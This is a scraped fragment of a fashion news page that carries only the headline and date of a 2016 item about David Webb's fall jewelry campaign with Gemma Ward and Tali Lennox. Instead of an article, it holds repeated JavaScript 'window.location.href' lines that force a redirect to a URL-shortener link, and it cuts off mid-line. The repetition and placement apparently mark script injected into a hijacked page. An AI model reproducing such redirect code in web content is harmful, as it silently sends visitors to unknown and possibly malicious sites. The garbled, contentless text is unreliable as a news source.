
David Webb Taps Gemma Ward, Tali Lennox for its
Fall Jewelry Campaign
September 16, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...